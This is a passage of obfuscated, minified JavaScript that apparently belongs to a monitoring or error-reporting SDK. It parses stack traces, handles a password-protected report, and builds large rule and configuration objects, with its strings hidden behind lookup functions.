n8o[x8E][h7l](O1i.h1w(644))[A4a](r3D=>!!r3D[J9E](c34))[v2x](L87=>{var I__,p_u,W1W,o5V,y_J,b5H;I__=L87;I__[c$i](O1i.v7C(651)) > -1 && (I__=I__[o6n](/\x65\u0076\u0061\u006c\040\u0063\157\x64\145/g,O1i.v7C(449))[o6n](/(\x28\145\x76\x61\u006c\x20\x61\x74\x20[^\x28\x29]{0,})|(\u0029\054[^\n\r\u2029\u2028]{0,}$)/g,O1i.h1w(313)));p_u=I__[o6n](/^[\r\ufeff\u3000\v\u202f\n\u2028 \u2029\u200a\u205f\u1680-\u2000\u00a0\f\t]{1,}/,O1i.h1w(313))[o6n](/\x28\x65\166\x61\u006c\u0020\143\x6f\x64\145/g,O1i.v7C(807));W1W=p_u[J9E](/\x20(\u0028([^\u2029\r\n\u2028]{1,})\x3a([0-9]{1,})\x3a([0-9]{1,})\051$)/);p_u=W1W?p_u[o6n](W1W[0],O1i.v7C(313)):p_u;(o5V=p_u[h7l](/[\t\ufeff\u205f \f\n\u2028\u200a\u00a0\u3000\u202f\v\r\u2029\u1680-\u2000]{1,}/)[P41](1),y_J=L5N(W1W?W1W[1]:o5V[O1i.v7C(2)]()));b5H={};b5H[C$l]=o5V[v$Q](O1i.h1w(433)) || void 0;b5H[z53]=[O1i.h1w(449),O1i.v7C(164)][c$i](y_J[0]) > -1?void 0:y_J[0];b5H[Z6S]=y_J[1];b5H[f0F]=y_J[2];b5H[C_T]=I__;return b5H;});}async function t_1(a16,I7x){var P6S,V99,t32,r_g,F5C,W_z,z7$,B6h,Y_7,W5U;var {password:p80, reportId:O3u}=a16,H4N=y8[z2M](O3u),k3n=(function(M$t){var o2B;o2B=[];return M$t && J1o == typeof M$t?([c09][k6v](v$Z=>{var W0D,x8u,n4R,z41;W0D=[L3v,O1i.v7C(601),o_z];(x8u=O1i.h1w(799),n4R=M$t[v$Z]);if(F6ONAC[X1_](n4R))for(var O8H=0;O8H < n4R[W0D[0]];++O8H){z41=n4R[O8H];z41 && J1o == typeof z41 && U2j == typeof z41[x8u] && O1i.v7C(313) !== z41[x8u] && (c09 === v$Z && O1i.h1w(784) === z41[W0D[1]] || o2B[W0D[2]](z41[x8u]));}}),o2B):[];})(I7x);V99=(function(g8t,W9N){var b3J,U0o,h3r,i2Y,V9d,j7h,D88,s27;b3J=[L3v,S_N];if(!F6ONAC[X1_](g8t) || !g8t[L3v])return null;if(1 === g8t[L3v])return g8t[0];g8t[x00]();i2Y=g8t;if(W9N){V9d=0;for(;V9d < i2Y[b3J[0]];){if(O1i.v7C(523) === i2Y[V9d][b3J[1]](0,5)){(U0o=i2Y[V9d],h3r=U0o);break;}V9d+=1;}if(!U0o)return O1i.v7C(779);for(V9d+=1;V9d < i2Y[b3J[0]] && O1i.v7C(523) === i2Y[V9d][b3J[1]](0,5);)(h3r=i2Y[V9d],V9d+=1);}else ([U0o]=i2Y,h3r=i2Y[i2Y[L3v] - 1]);(U0o=`${U0o[o6n](/\u002f$/,O1i.h1w(313))}${O1i.v7C(779)}`,h3r=`${h3r[o6n](/\x2f$/,O1i.h1w(313))}${O1i.h1w(779)}`);(j7h=0,D88=null);for(;U0o[j7h] === h3r[j7h] && void 0 !== U0o[j7h];)(O1i.h1w(779) === U0o[j7h] && (D88=j7h),j7h+=1);s27=U0o[P41](0,D88);return O1i.h1w(313) === s27?O1i.h1w(779):s27;})(k3n,!0);if(null == V99)P6S=null;else {(t32=(function(E$h){var d7M,J1e;d7M=y8[V6u]();if(O1i.h1w(313) === E$h || U2j != typeof E$h)return d7M;J1e=d7M[r$s](E$h,d7M,null,r$C$uW[O1i.v7C(426)],null)[O1i.h1w(986)]();return J1e && J1e[D1T];})(V99),r_g=(function(W6t){var d0W;if(U2j != typeof W6t)throw new E0klC(c9S);if(O1i.v7C(779) === W6t)return W6t;d0W=W6t[K9w](O1i.v7C(779));return d0W < 1?O1i.h1w(779):W6t[S_N](0,d0W);})(V99),F5C=T0[V9M]());if(t32)P6S=Z_8[N4D](t32,r_g,k3n,await (async function(){var O4u;O4u={};O4u[o21]=[L1z];O4u[j$y]={};O4u[j$y][m1J]={};O4u[j$y][m1J][y71]=z$[R07](P3a) || ({});return O4u;})[V2w](this,arguments));else {(W_z=Z3s(r_g),z7$=Z3s(V99));P6S=`${O1i.h1w(564)}${W_z}${O1i.h1w(1018)}${z7$}${O1i.h1w(634)}${z7$}${O1i.h1w(634)}${W_z}${O1i.h1w(833)}`;}(F5C(),V99=r_g);}B6h={};B6h[O1i.h1w(284)]=V99;B6h[O1i.v7C(361)]=P6S;B6h[r77]=I7x;(Y_7=B6h,W5U=await T9u(p80,H4N,Y_7));if(!W5U)return;u0v(H4N,W5U,function(B5S){B5S || p2q(I7x);});}J_A[Z6o]=function(){S3=0;};e8O=J_A;(T0=(S3=S3 || 0,e8O),T$=O1i.h1w(341));P5=null;A0=function(S8u,V3o){if(U2j != typeof S8u)return;if(U2j != typeof S8u)return void H8g(q1,(function(){var r40;r40={};r40[c$D]=!0;return r40;})[V2w](this,arguments));S8u[P41](0,S8u[L3v] - 9) !== V3o[P41](0,V3o[L3v] - 9) && H8g(q1,(function(){var w$D;w$D={};w$D[c$D]=!1;return w$D;})[V2w](this,arguments));};h$=function(j6V,s$7){var K9v;if(U2j != typeof s$7)return s$7;if((/\x7e\176\122\u0045\107\105\u0058\x50\x7e\176[^\r\n\u2028\u2029]{0,}\176\176\x52\u0045\u0047\x45\u0058\x50\u007e\176/)[d1J](s$7)){K9v=s$7[o6n](/\u007e\u007e\u0052\x45\x47\x45\130\120\x7e\176/g,O1i.v7C(313));return (K9v[E5x](O1i.h1w(779)) && K9v[D6i](O1i.h1w(779)) && (K9v=K9v[P41](1,K9v[L3v] - 1)),new A9fCfT(K9v));}return s$7;};function u99(x40){var G7a,X3K,g0S;G7a=[L3v,C$l,o6n];if(!F6ONAC[X1_](x40) || !x40[L3v])return null;for(var r6d=x40[G7a[0]] - 1;r6d >= 0;--r6d){X3K=o1Y(void 0 !== (g0S=x40[r6d][G7a[1]])?(function(s2n){var H9T;H9T=s2n;try{s2n[Q2E](O1i.h1w(365)) && (H9T=s2n[h7l](O1i.v7C(365))[0] || s2n);}catch(k_U){}return H9T;})((function(W5F){var o3o,p_5;o3o=W5F;try{if(W5F[Q2E](O1i.v7C(827)) || W5F[Q2E](O1i.v7C(643))){p_5=W5F[h7l](/\040|\u002a/);o3o=p_5[p_5[L3v] - 1] || W5F;}}catch(U7T){}return o3o;})((function(H95){var k9s,c0Y;k9s=H95;try{c0Y=H95[h7l](O1i.h1w(115));k9s=c0Y[c0Y[L3v] - 1] || H95;}catch(K4j){}return k9s;})(g0S)))[G7a[2]](/\u0020/g,O1i.v7C(313)):g0S);if(X3K)return X3K;}return h3d[h3d[L3v] - 1] || null;}function p9w(H3X){return H3X[x8E][h7l](O1i.v7C(644))[A4a](G7L=>!G7L[J9E](O$B),this)[v2x](O5O=>{var J5l,U7e,k8N,l2K,G27,G$G;J5l=O5O;if((J5l[c$i](O1i.v7C(1097)) > -1 && (J5l=J5l[o6n](/\u0020\u006c\u0069\156\u0065\040([0-9]{1,})(?:\u0020\u003e\u0020\x65\u0076\u0061\154\u0020\x6c\u0069\x6e\u0065\040[0-9]{1,}){0,}\u0020\076\040\145\x76\u0061\x6c\x3a[0-9]{1,}\x3a[0-9]{1,}/g,O1i.h1w(74))),-1 === J5l[c$i](O1i.v7C(314)) && -1 === J5l[c$i](O1i.h1w(85))))return (()=>{var N9w;N9w={};N9w[C$l]=J5l;return N9w;})();(U7e=/(([^\u2028\n\r\u2029]{0,}\042[^\n\u2028\u2029\r]{1,}\042[^\x40]{0,}){0,1}[^\u0040]{0,})(?:\u0040)/,k8N=J5l[J9E](U7e),l2K=k8N && k8N[1]?k8N[1]:void 0,G27=L5N(J5l[o6n](U7e,O1i.v7C(313))));G$G={};G$G[C$l]=l2K;G$G[z53]=G27[0];G$G[Z6S]=G27[1];G$G[f0F]=G27[2];G$G[C_T]=J5l;return G$G;});}V5=function(U7Z,m8v){var h4I,C1n;h4I={};if(U7Z)try{h4I=new G3FKK7(U7Z,m8v || a4zxBp[Y1R][A_h]);}catch(H6F){K5(`${O1i.h1w(394)}${U7Z}`);}C1n={};C1n[U0l]=h4I[U0l];C1n[d3Q]=h4I[d3Q];C1n[p8_]=h4I[p8_];C1n[O1i.v7C(109)]=h4I[O1i.v7C(109)];C1n[x7t]=h4I[x7t];C1n[F$b]=h4I[F$b];C1n[C4H]=h4I[C4H];C1n[O1i.v7C(618)]=h4I[O1i.h1w(618)];C1n[E8p]=h4I[E8p];C1n[s_H]=h4I[s_H];C1n[A_h]=h4I[A_h];C1n[F$0]=(h4I[A_h] || O1i.v7C(313))[h7l](O1i.h1w(199))[0];return C1n;};N1=function(z0G){return K_E == typeof z0G && !h4en0q[O1i.v7C(910)](z0G);};(Y3=null,o5=null);function V74(){throw new M7$lL(O1i.v7C(587));}(Z_=function(A2L){var F0F,H4h;F6ONAC[I5F][f$2] && (F0F=F6ONAC[I5F][f$2],delete F6ONAC[I5F][f$2]);H4h=U0Oayl[Y7b](A2L,r0k);return (F0F && (F6ONAC[I5F][f$2]=F0F),H4h);},c6={});(v$=5e3,r5=787,T8=1861,r0=O1i.h1w(38),R7=O1i.h1w(313),T3=O1i.h1w(313),d6=O1i.v7C(313),i_=O1i.h1w(327),u2=Z_((()=>{var B52;B52={};B52[V0g]={};B52[V0g][z6B]={};B52[V0g][x7q]={};return B52;})()),N8=!1);(v9={},Q$={},h3={},B8=[],X4={},q6=[],Y8=(()=>{var y_G;y_G={};y_G[x1X]={};y_G[I_z]={};return y_G;})(),B9=(()=>{var h0a;h0a={};h0a[x1X]={};h0a[I_z]={};return h0a;})(),i$=(()=>{var o5P;o5P={};o5P[x1X]={};o5P[I_z]={};return o5P;})(),O2=(()=>{var x0k;x0k={};x0k[x1X]={};x0k[I_z]={};return x0k;})(),y7=(()=>{var h6V;h6V={};h6V[x1X]={};h6V[I_z]={};return h6V;})(),V0=(()=>{var S23;S23={};S23[M2Z]={};S23[L2e]=[];return S23;})(),w4h=(()=>{var U1N;U1N={};U1N[z2q]=g5N;U1N[G3X]=O1i.h1w(313);return U1N;})(),N_=!1,j4=!1,q2=!1,C2=!1,n7=!1,E$={},c_=(()=>{var j5K;j5K={};j5K[O1i.h1w(520)]=100;return j5K;})(),k0=[],l1=(()=>{var y4u;y4u={};y4u[X2A]=F$H;y4u[h4B]=!1;return y4u;})(),c4=!1,T5=[],z8=[],k2=!1,d5=O1i.v7C(313));(r0=1765375983128,R7=O1i.h1w(596),T3=O1i.h1w(379),d6=O1i.v7C(480),i_=O1i.h1w(327),v$=O1i.h1w(619),r5=O1i.v7C(241),T8=O1i.h1w(635),u2=(()=>{var k6q;k6q={};k6q[V0g]={};k6q[V0g][z6B]={};k6q[V0g][x7q]={};k6q[h$q]={};k6q[h$q][z6B]={};k6q[h$q][x7q]={};return k6q;})(),N8=!1,v9=(()=>{var Q5w;Q5w={};Q5w[L1f]=[];return Q5w;})(),Q$=(()=>{var M1P;M1P={};M1P[z$h]={};M1P[O1i.h1w(516)]={};M1P[c09]={};M1P[C3C]={};M1P[I7I]={};M1P[T9P]={};M1P[W3s]={};M1P[H3$]={};M1P[f84]={};M1P[I_G]={};M1P[O4n]={};M1P[l8o]={};M1P[e3T]={};return M1P;})(),h3=(()=>{var K1f;K1f={};K1f[z$h]=[];K1f[O1i.h1w(516)]=[];K1f[c09]=[];K1f[C3C]=[];K1f[I7I]=[];K1f[T9P]=[];K1f[W3s]=[];K1f[H3$]=[];K1f[f84]=[];K1f[I_G]=[];K1f[O4n]=[];K1f[l8o]=[];K1f[e3T]=[];return K1f;})(),N_=!1,j4=!1,q2=!1,C2=!1,n7=!1,E$=(()=>{var h1Y;h1Y={};h1Y[L1f]=[];return h1Y;})(),Y8=(()=>{var d8K;d8K={};d8K[x1X]={};d8K[I_z]={};d8K[I_z][1]=[];d8K[I_z][2]=[];d8K[I_z][3]=[];d8K[I_z][4]=[];d8K[I_z][5]=[];d8K[I_z][6]=[];d8K[I_z][7]=[];d8K[I_z][8]=[];d8K[I_z][9]=[];d8K[I_z][10]=[];d8K[I_z][11]=[];d8K[I_z][12]=[];return d8K;})(),B9=(()=>{var A2y;A2y={};A2y[x1X]={};A2y[I_z]={};A2y[I_z][1]=[];A2y[I_z][2]=[];A2y[I_z][3]=[];A2y[I_z][4]=[];A2y[I_z][5]=[];A2y[I_z][6]=[];A2y[I_z][7]=[];A2y[I_z][8]=[];A2y[I_z][9]=[];A2y[I_z][10]=[];A2y[I_z][11]=[];A2y[I_z][12]=[];return A2y;})(),i$=(()=>{var d4D;d4D={};d4D[x1X]={};d4D[I_z]={};d4D[I_z][1]=[];d4D[I_z][2]=[];d4D[I_z][3]=[];d4D[I_z][4]=[];d4D[I_z][5]=[];d4D[I_z][6]=[];d4D[I_z][7]=[];d4D[I_z][8]=[];d4D[I_z][9]=[];d4D[I_z][10]=[];d4D[I_z][11]=[];d4D[I_z][12]=[];return d4D;})(),O2=(()=>{var r_a=O1i.h1w(106);var G0I=O1i.v7C(108);var a7J=O1i.v7C(230);var R8x;R8x={};R8x[x1X]={};R8x[x1X][0]={};R8x[x1X][0][I4g]={};R8x[x1X][0][I4g][e35]=[(()=>{var O_9;O_9={};O_9[N5X]=I0v;O_9[M0F]=U1a;O_9[V1r]=w39;return O_9;})()];R8x[x1X][0][n93]={};R8x[x1X][0][n93][I_N]=O1i.h1w(179);R8x[x1X][0][n93][D1J]={};R8x[x1X][0][n93][D1J][L1z]=G0I;R8x[x1X][0][P0t]=!1;R8x[x1X][0][J8s]=!0;R8x[x1X][1]={};R8x[x1X][1][I4g]={};R8x[x1X][1][I4g][e35]=[(()=>{var C4P;C4P={};C4P[N5X]=I0v;C4P[M0F]=U1a;C4P[V1r]=J63;return C4P;})()];R8x[x1X][1][n93]={};R8x[x1X][1][n93][I_N]=O1i.v7C(179);R8x[x1X][1][n93][D1J]={};R8x[x1X][1][n93][D1J][L1z]=r_a;R8x[x1X][1][P0t]=!1;R8x[x1X][1][J8s]=!0;R8x[x1X][2]={};R8x[x1X][2][I4g]={};R8x[x1X][2][I4g][e35]=[(()=>{var j7k;j7k={};j7k[e35]=[(()=>{var r0f;r0f={};r0f[N5X]=o0E;r0f[M0F]=C7Z;r0f[V1r]=[O1i.v7C(446),O1i.h1w(274),O1i.h1w(1035),O1i.h1w(624),O1i.v7C(350),O1i.v7C(543),O1i.h1w(325),O1i.v7C(973),O1i.h1w(404),O1i.h1w(715),O1i.v7C(382),O1i.v7C(175)];return r0f;})(),(()=>{var p6Z;p6Z={};p6Z[N5X]=r$5;p6Z[M0F]=U1a;p6Z[V1r]=r6N;return p6Z;})()];return j7k;})()];R8x[x1X][2][n93]={};R8x[x1X][2][n93][I_N]=O1i.v7C(179);R8x[x1X][2][n93][D1J]={};R8x[x1X][2][n93][D1J][L1z]=a7J;R8x[x1X][2][P0t]=!1;R8x[x1X][2][J8s]=!0;R8x[x1X][3]={};R8x[x1X][3][I4g]={};R8x[x1X][3][I4g][e35]=[(()=>{var Z5J;Z5J={};Z5J[Q4z]=[(()=>{var J7X;J7X={};J7X[e35]=[(()=>{var n1R;n1R={};n1R[N5X]=G0I;n1R[M0F]=U1a;n1R[V1r]=!0;return n1R;})()];return J7X;})(),(()=>{var x_D;x_D={};x_D[e35]=[(()=>{var a3a;a3a={};a3a[N5X]=a7J;a3a[M0F]=U1a;a3a[V1r]=!1;return a3a;})(),(()=>{var J$B;J$B={};J$B[N5X]=r_a;J$B[M0F]=U1a;J$B[V1r]=!0;return J$B;})()];return x_D;})()];return Z5J;})(),(()=>{var m3y;m3y={};m3y[e35]=[(()=>{var X5K;X5K={};X5K[N5X]=F7M;X5K[M0F]=E5x;X5K[V1r]=O1i.h1w(971);return X5K;})(),(()=>{var a4w;a4w={};a4w[N5X]=r$5;a4w[M0F]=U1a;a4w[V1r]=r6N;return a4w;})()];return m3y;})()];R8x[x1X][3][n93]={};R8x[x1X][3][n93][I_N]=O1i.h1w(179);R8x[x1X][3][n93][D1J]={};R8x[x1X][3][n93][D1J][L1z]=Y9r;R8x[x1X][3][n93][D1J][Q7x]={};R8x[x1X][3][n93][D1J][Q7x][h$q]=!1;R8x[x1X][3][n93][D1J][Q7x][I1C]=!0;R8x[x1X][3][n93][D1J][Q7x][k3I]=-1;R8x[x1X][3][n93][D1J][Q7x][I9X]=[];R8x[x1X][3][n93][D1J][Q7x][X8b]=[];R8x[x1X][3][P0t]=!0;R8x[I_z]={};R8x[I_z][1]=[];R8x[I_z][2]=[];R8x[I_z][3]=[];R8x[I_z][4]=[];R8x[I_z][5]=[];R8x[I_z][6]=[];R8x[I_z][7]=[];R8x[I_z][8]=[];R8x[I_z][9]=[];R8x[I_z][10]=[];R8x[I_z][11]=[0,1,2,3];R8x[I_z][12]=[];return R8x;})(),y7=(()=>{var j4e;j4e={};j4e[x1X]={};j4e[I_z]={};j4e[I_z][1]=[];j4e[I_z][2]=[];j4e[I_z][3]=[];j4e[I_z][4]=[];j4e[I_z][5]=[];j4e[I_z][6]=[];j4e[I_z][7]=[];j4e[I_z][8]=[];j4e[I_z][9]=[];j4e[I_z][10]=[];j4e[I_z][11]=[];j4e[I_z][12]=[];return j4e;})(),V0=(()=>{var u5_;u5_={};u5_[M2Z]={};u5_[M2Z][4]={};u5_[M2Z][4][I1C]=!1;u5_[M2Z][4][h$q]=!1;u5_[M2Z][5]={};u5_[M2Z][5][I1C]=!1;u5_[M2Z][5][h$q]=!1;u5_[M2Z][6]={};u5_[M2Z][6][I1C]=!1;u5_[M2Z][6][h$q]=!1;u5_[M2Z][7]={};u5_[M2Z][7][I1C]=!1;u5_[M2Z][7][h$q]=!1;u5_[M2Z][8]={};u5_[M2Z][8][I1C]=!1;u5_[M2Z][8][h$q]=!1;u5_[M2Z][9]={};u5_[M2Z][9][I1C]=!1;u5_[M2Z][9][h$q]=!1;u5_[M2Z][10]={};u5_[M2Z][10][I1C]=!1;u5_[M2Z][10][h$q]=!1;u5_[M2Z][12]={};u5_[M2Z][12][I1C]=!1;u5_[M2Z][12][h$q]=!1;u5_[M2Z][12][I9X]=[];u5_[M2Z][12][k3I]=-1;u5_[L2e]=[];return u5_;})(),B8=[(()=>{var o9v=O1i.v7C(727);var G3G;G3G={};G3G[G3X]=O1i.h1w(985);G3G[I_N]=l8o;G3G[c_L]=[(()=>{var g2w;g2w={};g2w[J1o]=Q30;g2w[L59]=l7S;g2w[I_N]=E$J;g2w[z2q]=f$h;g2w[g6A]=[N_z,i48,J8M,L5O,a_B,m7R,I4a,q_0,W_b,X1E,J1k,E$Q];return g2w;})(),(()=>{var i$B;i$B={};i$B[J1o]=v4C;i$B[L59]=m9Q;i$B[I_N]=E$J;i$B[z2q]=f$h;i$B[g6A]=[N_z,X91,J8M,L5O,a_B,m7R,I4a,q_0,W_b,X1E,J1k,E$Q];return i$B;})(),(()=>{var d3I;d3I={};d3I[J1o]=v4C;d3I[L59]=O1i.v7C(790);d3I[I_N]=E$J;d3I[z2q]=f$h;d3I[g6A]=[N_z,X91,J8M,L5O,a_B,m7R,I4a,q_0,W_b,X1E,J1k,E$Q];return d3I;})(),(()=>{var T9g;T9g={};T9g[J1o]=v4C;T9g[L59]=O1i.v7C(1017);T9g[I_N]=E$J;T9g[z2q]=f$h;T9g[g6A]=[N_z,X91,J8M,L5O,a_B,m7R,I4a,q_0,W_b,X1E,J1k,E$Q];return T9g;})(),(()=>{var D0H;D0H={};D0H[J1o]=v4C;D0H[L59]=O1i.v7C(565);D0H[I_N]=E$J;D0H[z2q]=f$h;D0H[g6A]=[N_z,X91,J8M,L5O,a_B,m7R,I4a,q_0,W_b,X1E,J1k,E$Q];return D0H;})(),(()=>{var A40;A40={};A40[J1o]=Q30;A40[L59]=p2s;A40[I_N]=E$J;A40[z2q]=f$h;A40[g6A]=[N_z,i48,J8M,L5O,a_B,m7R,I4a,q_0,W_b,X1E,J1k,E$Q];return A40;})(),(()=>{var f9q;f9q={};f9q[J1o]=Q30;f9q[L59]=j3o;f9q[I_N]=E$J;f9q[z2q]=f$h;f9q[g6A]=[N_z,i48,J8M,L5O,a_B,m7R,I4a,R7n,q_0,W_b,X1E,J1k,E$Q];return f9q;})(),(()=>{var Y7T;Y7T={};Y7T[J1o]=v4C;Y7T[L59]=O1i.h1w(914);Y7T[I_N]=E$J;Y7T[z2q]=f$h;Y7T[g6A]=[N_z,X91,J8M,L5O,a_B,m7R,I4a,R7n,q_0,W_b,X1E,J1k,E$Q];return Y7T;})(),(()=>{var l83;l83={};l83[J1o]=v4C;l83[L59]=G3p;l83[I_N]=E$J;l83[z2q]=f$h;l83[g6A]=[N_z,Y8X,J8M,L5O,a_B,m7R,I4a,q_0,W_b,X1E,J1k,E$Q];return l83;})(),(()=>{var K8k;K8k={};K8k[J1o]=o9v;K8k[L59]=N2E;K8k[I_N]=E$J;K8k[z2q]=f$h;K8k[g6A]=[N_z,F7b,R6B,T$0,L5O,a_B,m7R,I4a,q_0,W_b,X1E,K1c,h_n];return K8k;})(),(()=>{var K1a;K1a={};K1a[J1o]=o9v;K1a[L59]=J63;K1a[I_N]=F14;K1a[z2q]=f$h;K1a[g6A]=[N_z,F7b,T$0,L5O,a_B,m7R,I4a,q_0,W_b,X1E,K1c,V0X];return K1a;})(),(()=>{var v4r;v4r={};v4r[J1o]=o9v;v4r[L59]=w39;v4r[I_N]=F14;v4r[z2q]=f$h;v4r[g6A]=[N_z,F7b,T$0,L5O,a_B,m7R,I4a,q_0,W_b,X1E,K1c,V0X];return v4r;})(),(()=>{var n_L;n_L={};n_L[J1o]=o9v;n_L[L59]=m8Z;n_L[I_N]=E$J;n_L[z2q]=f$h;n_L[g6A]=[N_z,F7b,R6B,T$0,L5O,a_B,m7R,I4a,q_0,W_b,X1E,K1c,V0X];return n_L;})()];return G3G;})(),(()=>{var i9I=O1i.h1w(345);var d$2=O1i.h1w(347);var P0a=O1i.h1w(869);var D7x;D7x={};D7x[G3X]=O1i.v7C(311);D7x[I_N]=O4n;D7x[c_L]=[(()=>{var k6N;k6N={};k6N[J1o]=Q30;k6N[L59]=l7S;k6N[I_N]=E$J;k6N[z2q]=f$h;k6N[g6A]=[I$n,G4F,z1N,j3y,g5M,F2G,Z7P,L5O,a_B,m7R,K7A,q_0,z5D,h3a,h20];return k6N;})(),(()=>{var L15;L15={};L15[J1o]=Q30;L15[L59]=p2s;L15[I_N]=E$J;L15[z2q]=f$h;L15[g6A]=[I$n,G4F,z1N,j3y,g5M,F2G,Z7P,L5O,a_B,m7R,K7A,q_0,z5D,h3a,h20];return L15;})(),(()=>{var U5s;U5s={};U5s[J1o]=Q30;U5s[L59]=j3o;U5s[I_N]=E$J;U5s[z2q]=f$h;U5s[g6A]=[I$n,G4F,z1N,j3y,g5M,F2G,Z7P,L5O,a_B,m7R,K7A,q_0,z5D,h3a,h20];return U5s;})(),(()=>{var u7S;u7S={};u7S[J1o]=v4C;u7S[L59]=m9Q;u7S[I_N]=E$J;u7S[z2q]=f$h;u7S[g6A]=[I$n,O30,M7X,j3y,g5M,F2G,Z7P,L5O,a_B,m7R,K7A,q_0,z5D,h3a];return u7S;})(),(()=>{var h5R;h5R={};h5R[J1o]=v4C;h5R[L59]=O1i.v7C(790);h5R[I_N]=E$J;h5R[z2q]=f$h;h5R[g6A]=[I$n,O30,M7X,j3y,g5M,F2G,Z7P,L5O,a_B,m7R,K7A,q_0,z5D,h3a];return h5R;})(),(()=>{var X9z;X9z={};X9z[J1o]=v4C;X9z[L59]=O1i.h1w(1017);X9z[I_N]=E$J;X9z[z2q]=f$h;X9z[g6A]=[I$n,O30,M7X,j3y,g5M,F2G,Z7P,L5O,a_B,m7R,K7A,q_0,z5D,h3a];return X9z;})(),(()=>{var S0r;S0r={};S0r[J1o]=v4C;S0r[L59]=O1i.v7C(565);S0r[I_N]=E$J;S0r[z2q]=f$h;S0r[g6A]=[I$n,O30,M7X,j3y,g5M,F2G,Z7P,L5O,a_B,m7R,K7A,q_0,z5D,h3a];return S0r;})(),(()=>{var r_W;r_W={};r_W[J1o]=v4C;r_W[L59]=G3p;r_W[I_N]=E$J;r_W[z2q]=f$h;r_W[g6A]=[I$n,f8v,z1N,j3y,g5M,F2G,Z7P,L5O,a_B,m7R,K7A,q_0,z5D,h3a,h20];return r_W;})(),(()=>{var O1m;O1m={};O1m[J1o]=v4C;O1m[L59]=O1i.v7C(914);O1m[I_N]=E$J;O1m[z2q]=f$h;O1m[g6A]=[I$n,O30,M7X,j3y,g5M,F2G,Z7P,L5O,a_B,m7R,K7A,q_0,z5D,h3a];return O1m;})(),(()=>{var w3g;w3g={};w3g[J1o]=P0a;w3g[L59]=N2E;w3g[I_N]=E$J;w3g[z2q]=f$h;w3g[g6A]=[I$n,u8$,B0T,F2G,I2A,L5O,a_B,m7R,K7A,q_0,z5D,h3a,h20];return w3g;})(),(()=>{var h4Q;h4Q={};h4Q[J1o]=P0a;h4Q[L59]=f3K;h4Q[I_N]=F14;h4Q[z2q]=f$h;h4Q[g6A]=[I$n,u8$,g$T,F2G,I2A,L5O,a_B,m7R,K7A,q_0,z5D,h3a,h20];return h4Q;})(),(()=>{var x53;x53={};x53[J1o]=d$2;x53[L59]=N2E;x53[I_N]=E$J;x53[z2q]=f$h;x53[g6A]=[I$n,O3x,B0T,g5M,F2G,I2A,L5O,a_B,m7R,K7A,q_0,z5D,h3a,h20];return x53;})(),(()=>{var V8r;V8r={};V8r[J1o]=d$2;V8r[L59]=y7B;V8r[I_N]=F14;V8r[z2q]=f$h;V8r[g6A]=[I$n,O3x,g$T,g5M,F2G,I2A,L5O,a_B,m7R,K7A,q_0,z5D,h3a,h20];return V8r;})(),(()=>{var P4r;P4r={};P4r[J1o]=i9I;P4r[L59]=N2E;P4r[I_N]=E$J;P4r[z2q]=f$h;P4r[g6A]=[I$n,J_1,B0T,Z7P,F2G,I2A,L5O,a_B,m7R,K7A,q_0,z5D,h3a,h20];return P4r;})(),(()=>{var W3C;W3C={};W3C[J1o]=i9I;W3C[L59]=y7B;W3C[I_N]=F14;W3C[z2q]=f$h;W3C[g6A]=[I$n,J_1,g$T,Z7P,F2G,I2A,L5O,a_B,m7R,K7A,q_0,z5D,h3a,h20];return W3C;})()];return D7x;})()],X4=(()=>{var K0L=O1i.v7C(686);var a5I=O1i.h1w(632);var S3s;S3s={};S3s[O1i.v7C(68)]=!0;S3s[a5I]={};S3s[a5I][K0L]={};S3s[a5I][K0L][O1i.h1w(707)]=[0];return S3s;})(),q6=[],c_=(()=>{var r0X;r0X={};r0X[O1i.h1w(520)]=100;r0X[I_G]=10;r0X[O4n]=10;r0X[l8o]=10;return r0X;})(),k0=[],l1=(()=>{var E3Y;E3Y={};E3Y[h4B]=!1;E3Y[X2A]=F$H;return E3Y;})(),c4=!1,T5=[],z8=[],k2=!1,d5=O1i.v7C(313));W5H={};W5H[V4q]=r0;W5H[O1i.h1w(806)]=R7;W5H[N0t]=T3;W5H[D3H]=w4h;W5H[r$q]=v$;W5H[O1i.h1w(583)]={};W5H[O1i.v7C(583)][O1i.v7C(811)]=d6;W5H[O1i.v7C(815)]=U0Oayl[P0W](i_);W5H[I1C]={};function j1(...K8Q){y$ && v1F_iR[O1i.h1w(300)](...K8Q);}W5H[I1C][O1i.v7C(915)]=d6;W5H[I1C][O1i.v7C(741)]=r5;W5H[n24]={};W5H[n24][O1i.h1w(291)]=T8;W5H[n24][G6r]={};function R0B(){y$=!0;}W5H[n24][G6r][O1i.v7C(315)]=O1i.h1w(386);W5H[n24][G6r][O1i.v7C(748)]=O1i.h1w(607);W5H[O1i.v7C(485)]=O1i.h1w(57);W5H[l6F]={};W5H[l6F][O1i.h1w(741)]=r5;W5H[l6F][G6r]={};W5H[l6F][G6r][O1i.v7C(315)]=O1i.h1w(757);W5H[l6F][G6r][O1i.h1w(748)]=O1i.h1w(764);W5H[C3C]={};W5H[C3C][O1i.v7C(302)]=[];W5H[C3C][Q6I]={};W5H[C3C][O1i.h1w(652)]={};W5H[C3C][O1i.v7C(716)]=U0Oayl[P0W](N8);W5H[C3C][m1J]={};W5H[C3C][m1J][O1i.v7C(18)]=[];W5H[C3C][m1J][O1i.v7C(747)]={};W5H[C3C][m1J][O1i.v7C(684)]={};W5H[C3C][O1i.h1w(953)]=U0Oayl[P0W](N_);W5H[C3C][O1i.h1w(948)]=U0Oayl[P0W](j4);W5H[C3C][O1i.h1w(227)]=U0Oayl[P0W](q2);W5H[C3C][O1i.h1w(10)]=U0Oayl[P0W](C2);W5H[C3C][U84]=U0Oayl[P0W](n7);W5H[O1i.v7C(257)]=v9;W5H[c09]=u2;W5H[P3a]={};W5H[P3a][o0r]=[V1r];W5H[P3a][i6n]=[V1r];W5H[P3a][O1i.v7C(66)]=[V1r];W5H[S_A]=Q$;W5H[Y4j]=U0Oayl[P0W](Z_(h3),h$);W5H[f$1]={};W5H[f$1][x1X]=U0Oayl[P0W](Z_(Y8[x1X]),h$);W5H[f$1][I_z]=Y8[I_z];function H8g(s_P,A5J){u_ && (u_[O1i.v7C(531)](new w2$Atu(s_P,(function(){var o6R;o6R={};o6R[O1i.v7C(734)]=A5J;return o6R;})[V2w](this,arguments))),c3(`${O1i.h1w(641)}${s_P}`));}W5H[o3G]={};W5H[o3G][x1X]=U0Oayl[P0W](Z_(B9[x1X]),h$);W5H[o3G][I_z]=B9[I_z];W5H[W8v]={};W5H[W8v][x1X]=U0Oayl[P0W](Z_(i$[x1X]),h$);W5H[W8v][I_z]=i$[I_z];W5H[V_$]={};W5H[V_$][x1X]=U0Oayl[P0W](Z_(O2[x1X]),h$);async function 